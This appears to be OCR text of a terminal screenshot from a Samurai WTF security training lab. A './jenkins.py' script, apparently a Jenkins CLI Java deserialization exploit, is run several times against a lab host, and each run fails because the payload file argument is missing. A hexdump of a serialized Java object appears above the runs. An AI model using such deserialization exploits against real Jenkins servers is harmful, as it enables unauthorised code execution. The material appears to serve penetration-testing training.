 Downloads : bash – Konsole
File Edit View Bookmarks Settings Help
Downloads : bash burpsuite : sh (sec642) 10.42.6.3
0000530: 0300 0246 000a 6c6f 6164 4661 6374 6f72 ...F..loadFactor
0000540: 4900 0974 6872 6573 686f 6c64 7870 3f40 I..thresholdxp?@
0000550: 0000 0000 0010 7708 0000 0010 0000 0000 ......w.........
0000560: 7878 7672 0012 6a61 7661 2e6c 616e 672e xxvr..java.lang.
0000570: 4f76 6572 7269 6465 0000 0000 0000 0000 Override........
0000580: 0000 0078 7071 007e 003a ...xpq.~.:
samurai@samuraiwtf:~/Downloads$
samurai@samuraiwtf:~/Downloads$ ./jenkins.py -h
Traceback (most recent call last):
File "./jenkins.py", line 10, in <module>
port = sys.argv[2]
IndexError: list index out of range
samurai@samuraiwtf:~/Downloads$ ./jenkins.py jenkins.sec642.org 8080
connecting to jenkins.sec642.org port 34551
sending "Protocol:CLI-connect"
received "Welcome
"
received "<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAP4="
Traceback (most recent call last):
File "./jenkins.py", line 33, in <module>
payloadObj = open(sys.argv[3],'rb').read()
IndexError: list index out of range
samurai@samuraiwtf:~/Downloads$ ./jenkins.py jenkins.sec642.org 8080
connecting to jenkins.sec642.org port 34551
sending "Protocol:CLI-connect"
received "Welcome
"
received "<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAP4="
Traceback (most recent call last):
File "./jenkins.py", line 33, in <module>
payloadObj = open(sys.argv[3],'rb').read()
IndexError: list index out of range
samurai@samuraiwtf:~/Downloads$ ./jenkins.py jenkins.sec642.org 8080
Burp Suite Free Edition v1.6.32 Remote API [Jenkins] - Mozilla Firefox Downloads : bash – Konsole us 03:42 PM